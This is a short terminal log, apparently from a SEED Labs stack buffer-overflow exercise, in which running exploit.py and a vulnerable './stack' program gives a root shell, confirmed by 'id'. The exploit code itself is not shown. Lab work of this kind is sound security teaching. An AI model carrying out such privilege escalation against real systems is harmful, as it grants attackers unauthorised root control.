 [09/04/20]seed@VM:~/Lab/lab2$ python3 exploit.py
[09/04/20]seed@VM:~/Lab/lab2$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
#